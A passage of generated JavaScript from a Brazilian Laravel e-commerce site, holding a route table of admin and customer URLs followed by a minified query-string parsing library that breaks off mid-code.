log-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"seo-data.update":{"uri":"manager\/seo-data\/update\/{id}","methods":["POST"],"domain":null},"seo-data.destroy":{"uri":"manager\/seo-data\/destroy\/{id}","methods":["POST"],"domain":null},"categories.contents.create":{"uri":"manager\/categories\/{id}\/contents","methods":["GET","HEAD"],"domain":null},"categories.contents.store":{"uri":"manager\/categories\/{category}\/contents","methods":["POST"],"domain":null},"categories.contents.destroy":{"uri":"manager\/categories\/{category}\/contents\/{id}","methods":["DELETE"],"domain":null},"category.attach-content":{"uri":"manager\/categories\/{category}\/attach-content","methods":["POST"],"domain":null},"category.detach-content":{"uri":"manager\/categories\/{category}\/detach-content","methods":["DELETE"],"domain":null},"featured-groups.product.store":{"uri":"manager\/featured-groups\/{featuredGroup}\/product","methods":["POST"],"domain":null},"featured-groups.product.destroy":{"uri":"manager\/featured-groups\/{featuredGroup}\/product\/{id}","methods":["DELETE"],"domain":null},"admin.featured-groups.products":{"uri":"manager\/featured-groups\/{featuredGroup}\/products","methods":["GET","HEAD"],"domain":null},"featured-groups.products.auto":{"uri":"manager\/featured-groups\/{featuredGroup}\/autocomplete","methods":["GET","HEAD"],"domain":null},"client-user.index":{"uri":"manager\/client-user","methods":["GET","HEAD"],"domain":null},"client-user.edit":{"uri":"manager\/client-user\/{client_user}\/edit","methods":["GET","HEAD"],"domain":null},"client-user.destroy":{"uri":"manager\/client-user\/{client_user}","methods":["DELETE"],"domain":null},"client-user.generate-password":{"uri":"manager\/client-user\/{clientUser}\/generate-password","methods":["GET","HEAD"],"domain":null},"client-user.catalogs":{"uri":"manager\/client-user\/catalog-downloads","methods":["GET","HEAD"],"domain":null},"client-user.download-user-report":{"uri":"manager\/client-user\/users-report","methods":["GET","HEAD"],"domain":null},"client-user.update":{"uri":"manager\/client-user\/update\/{clientUser}","methods":["PUT"],"domain":null},"client-user.activate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-quote-notification":{"uri":"manager\/client-user\/{clientUser}\/inactivate-quote-notification","methods":["PUT"],"domain":null},"client-user.activate-all-quote-notification":{"uri":"manager\/client-user\/activate-quote-notification","methods":["PUT"],"domain":null},"client-user.inactivate-all-quote-notification":{"uri":"manager\/client-user\/inactivate-quote-notification","methods":["PUT"],"domain":null},"admin.logout":{"uri":"manager\/logout","methods":["GET","HEAD"],"domain":null},"client.impersonate.login":{"uri":"manager\/impersonate-client\/{clientUser}","methods":["GET","HEAD"],"domain":null},"client.impersonate.quoteRequest":{"uri":"manager\/impersonate-quoteRequest\/{clientUser}\/{quoteId}","methods":["GET","HEAD"],"domain":null},"syncs.index":{"uri":"manager\/syncs","methods":["GET","HEAD"],"domain":null},"syncs.prices":{"uri":"manager\/syncs\/prices","methods":["POST"],"domain":null},"client-research.index":{"uri":"manager\/client-research","methods":["GET","HEAD"],"domain":null},"client-research.terms":{"uri":"manager\/client-research\/terms","methods":["GET","HEAD"],"domain":null},"client-research.grouped-terms":{"uri":"manager\/client-research\/grouped-terms","methods":["GET","HEAD"],"domain":null},"client-research.export":{"uri":"manager\/client-research\/export","methods":["GET","HEAD"],"domain":null},"client-research.grouped-export":{"uri":"manager\/client-research\/export-grouped","methods":["GET","HEAD"],"domain":null},"newsletter.index":{"uri":"manager\/newsletter","methods":["GET","HEAD"],"domain":null},"newsletter.export":{"uri":"manager\/newsletter\/export","methods":["GET","HEAD"],"domain":null},"homepage":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"sitemap":{"uri":"sitemap.xml","methods":["GET","HEAD"],"domain":null},"about":{"uri":"sobre","methods":["GET","HEAD"],"domain":null},"home.contact-us":{"uri":"fale-conosco","methods":["GET","HEAD"],"domain":null},"home.contact-us.submit":{"uri":"fale-conosco","methods":["POST"],"domain":null},"home.commercial-policies":{"uri":"politicas-comerciais","methods":["GET","HEAD"],"domain":null},"blog.index":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.auto-search":{"uri":"blog\/auto-search","methods":["GET","HEAD"],"domain":null},"blog.search":{"uri":"blog\/buscar","methods":["GET","HEAD"],"domain":null},"blog.post-detail":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"blog.by-tag":{"uri":"blog\/tag\/{slug}","methods":["GET","HEAD"],"domain":null},"products.on-sales":{"uri":"promocoes","methods":["GET","HEAD"],"domain":null},"products.is-new":{"uri":"lancamentos","methods":["GET","HEAD"],"domain":null},"product.product-slug":{"uri":"produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"download-products-file":{"uri":"download-relatorio-produtos","methods":["GET","HEAD"],"domain":null},"products.async":{"uri":"async\/produtos\/{categorySlug?}\/{subCategorySlug?}","methods":["GET","HEAD"],"domain":null},"product.tags":{"uri":"tags\/{tagSlug}\/produtos","methods":["GET","HEAD"],"domain":null},"products.show":{"uri":"produto\/{productSlug}","methods":["GET","HEAD"],"domain":null},"products.search":{"uri":"buscar","methods":["GET","HEAD"],"domain":null},"products.search.auto":{"uri":"autocomplete","methods":["GET","HEAD"],"domain":null},"products.set.view.mode":{"uri":"set-view-mode","methods":["POST"],"domain":null},"products.set.favourite":{"uri":"favourite","methods":["POST"],"domain":null},"products.set.unfavourite":{"uri":"unfavourite","methods":["POST"],"domain":null},"homepage.team-employees":{"uri":"homepage\/team-employees","methods":["GET","HEAD"],"domain":null},"termsAndConditions":{"uri":"termos-e-condicoes\/{slug?}","methods":["GET","HEAD"],"domain":null},"business-partner.update":{"uri":"parceiros\/{portalBusinessPartner}","methods":["POST"],"domain":null},"client.login.logout":{"uri":"logout","methods":["GET","HEAD"],"domain":null},"client.register.user":{"uri":"registrar\/usuario","methods":["POST"],"domain":null},"client.register.user-form":{"uri":"registrar\/usuario","methods":["GET","HEAD"],"domain":null},"client.register.partner":{"uri":"registrar\/parceiro","methods":["POST"],"domain":null},"client.login":{"uri":"login","methods":["GET","HEAD"],"domain":null},"client.login.submit":{"uri":"login","methods":["POST"],"domain":null},"client.register.welcome":{"uri":"login\/boas-vindas","methods":["GET","HEAD"],"domain":null},"client.login.token":{"uri":"login\/token","methods":["GET","HEAD"],"domain":null},"client.verification.verify":{"uri":"login\/verificar-email\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-request":{"uri":"login\/password-reset","methods":["GET","HEAD"],"domain":null},"client.login.password-email":{"uri":"login\/password-email","methods":["POST"],"domain":null},"client.login.password-reset":{"uri":"login\/password-reset\/{token}","methods":["GET","HEAD"],"domain":null},"client.login.password-update":{"uri":"login\/password-reset","methods":["POST"],"domain":null},"user-reset-password":{"uri":"user-reset-password","methods":["GET","HEAD"],"domain":null},"user-set-password":{"uri":"user-set-password","methods":["POST"],"domain":null},"client.exit-impersonation":{"uri":"exit-impersonation\/{user}","methods":["GET","HEAD"],"domain":null},"featured-groups.products":{"uri":"featured-group\/{group}\/products","methods":["GET","HEAD"],"domain":null},"user.logged":{"uri":"auth\/check","methods":["GET","HEAD"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}},
        baseUrl: 'https://completa.com.br/',
        baseProtocol: 'https',
        baseDomain: 'completa.com.br',
        basePort: false,
        defaultParameters: []
    };

    !function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("route",[],t):"object"==typeof exports?exports.route=t():e.route=t()}(this,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=5)}([function(e,t,r){"use strict";var n=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),a=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:a,assign:function(e,t){return Object.keys(t).reduce(function(e,r){return e[r]=t[r],e},e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var i=t[n],a=i.obj[i.prop],u=Object.keys(a),c=0;c<u.length;++c){var l=u[c],s=a[l];"object"==typeof s&&null!==s&&-1===r.indexOf(s)&&(t.push({obj:a,prop:l}),r.push(s))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(o(r)){for(var n=[],i=0;i<r.length;++i)void 0!==r[i]&&n.push(r[i]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r){if(0===e.length)return e;var n=e;if("symbol"==typeof e?n=Symbol.prototype.toString.call(e):"string"!=typeof e&&(n=String(e)),"iso-8859-1"===r)return escape(n).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var o="",a=0;a<n.length;++a){var u=n.charCodeAt(a);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122?o+=n.charAt(a):u<128?o+=i[u]:u<2048?o+=i[192|u>>6]+i[128|63&u]:u<55296||u>=57344?o+=i[224|u>>12]+i[128|u>>6&63]+i[128|63&u]:(a+=1,u=65536+((1023&u)<<10|1023&n.charCodeAt(a)),o+=i[240|u>>18]+i[128|u>>12&63]+i[128|u>>6&63]+i[128|63&u])}return o},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(t,r,i){if(!r)return t;if("object"!=typeof r){if(o(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(i&&(i.plainObjects||i.allowPrototypes)||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var u=t;return o(t)&&!o(r)&&(u=a(t,i)),o(t)&&o(r)?(r.forEach(function(r,o){if(n.call(t,o)){var a=t[o];a&&"object"==typeof a&&r&&"object"==typeof r?t[o]=e(a,r,i):t.push(r)}else t[o]=r}),t):Object.keys(r).reduce(function(t,o){var a=r[o];return n.call(t,o)?t[o]=e(t[o],a,i):t[o]=a,t},u)}}},function(e,t,r){"use strict";var n=String.prototype.replace,o=/%20/g,i=r(0),a={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports=i.assign({default:a.RFC3986,formatters:{RFC1738:function(e){return n.call(e,o,"+")},RFC3986:function(e){return String(e)}}},a)},function(e,t,r){"use strict";var n=r(3),o=r(4),i=r(1);e.exports={formats:i,parse:o,stringify:n}},function(e,t,r){"use strict";var n=r(0),o=r(1),i=Object.prototype.hasOwnProperty,a={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},s=Date.prototype.toISOString,f=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,format:f,formatter:o.formatters[f],indices:!1,serializeDate:function(e){return s.call(e)},skipNulls:!1,strictNullHandling:!1},d=function e(t,r,o,i,a,c,s,f,d,y,h,m,b){var g,v=t;if("function"==typeof s?v=s(r,v):v instanceof Date?v=y(v):"comma"===o&&u(v)&&(v=v.join(",")),null===v){if(i)return c&&!m?c(r,p.encoder,b):r;v=""}if("string"==typeof(g=v)||"number"==typeof g||"boolean"==typeof g||"symbol"==typeof g||"bigint"==typeof g||n.isBuffer(v))return c?[h(m?r:c(r,p.encoder,b))+"="+h(c(v,p.encoder,b))]:[h(r)+"="+h(String(v))];var O,w=[];if(void 0===v)return w;if(u(s))O=s;else{var j=Object.keys(v);O=f?j.sort(f):j}for(var P=0;P<O.length;++P){var x=O[P];a&&null===v[x]||(u(v)?l(w,e(v[x],"function"==typeof o?o(r,x):r,o,i,a,c,s,f,d,y,h,m,b)):l(w,e(v[x],r+(d?"."+x:"["+x+"]"),o,i,a,c,s,f,d,y,h,m,b)))}return w};e.exports=function(e,t){var r,n=e,c=function(e){if(!e)return p;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==e.format){if(!i.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=o.formatters[r],a=p.filter;return("function"==typeof e.filter||u(e.filter))&&(a=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:void 0===e.delimiter?p.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:p.encode,encoder:"function"==typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"==typeof c.filter?n=(0,c.filter)("",n):u(c.filter)&&(r=c.filter);var s,f=[];if("object"!=typeof n||null===n)return"";s=t&&t.arrayFormat in a?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var y=a[s];r||(r=Object.keys(n)),c.sort&&r.sort(c.sort);for(var h=0;h<r.length;++h){var m=r[h];c.skipNulls&&null===n[m]||l(f,d(n[m],m,y,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.formatter,c.encodeValuesOnly,c.charset))}var b=f.join(c.delimiter),g=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),b.length>0?g+b:""}},function(e,t,r){"use strict";var n=r(0),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(e){return e.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})},u=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,a=r.depth>0&&/(\[[^[\]]*])/.exec(n),u=a?n.slice(0,a.index):n,c=[];if(u){if(!r.plainObjects&&o.call(Object.prototype,u)&&!r.allowPrototypes)return;c.push(u)}for(var l=0;r.depth>0&&null!==(a=i.exec(n))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,a[1].slice(1,-1))&&!r.allowPrototypes)return;c.push(a[1])}return a&&c.push("["+n.slice(a.index)+"]"),function(e,t,r){for(var n=t,o=e.length-1;o>=0;--o){var i,a=e[o];if("[]"===a&&r.parseArrays)i=[].concat(n);else{i=r.plainObjects?Object.create(null):{};var u="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,c=parseInt(u,10);r.parseArrays||""!==u?!isNaN(c)&&a!==u&&String(c)===u&&c>=0&&r.parseArrays&&c<=r.arrayLimit?(i=[])[c]=n:i[u]=n:i={0:n}}n=i}return n}(c,t,r)}};e.exports=function(e,t){var r=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){var r,u={},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,l=t.parameterLimit===1/0?void 0:t.parameterLimit,s=c.split(t.delimiter,l),f=-1,p=t.charset;if(t.charsetSentinel)for(r=0;r<s.length;++r)0===s[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[r]?p="utf-8":"utf8=%26%2310003%3B"===s[r]&&(p="iso-8859-1"),f=r,r=s.length);for(r=0;r<s.length;++r)if(r!==f){var d,y,h=s[r],m=h.indexOf("]="),b=-1===m?h.indexOf("="):m+1;-1===b?(d=t.decoder(h,i.decoder,p),y=t.strictNullHandling?null:""):(d=t.decoder(h.slice(0,b),i.decoder,p),y=t.decoder(h.slice(b+1),i.decoder,p)),y&&t.interpretNumericEntities&&"iso-8859-1"===p&&(y=a(y)),y&&t.comma&&y.indexOf(",")>-1&&(y=y.split(",")),o.call(u,d)?u[d]=n.combine(u[d],y):u[d]=y}return u}(e,r):e,l=r.plainObjects?Object.create(null):{},s=Object.keys(c),f=0;f<s.length;++f){var p=s[f],d=u(p,c[p],r);l=n.merge(l,d,r)}return n.compact(l)}},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in 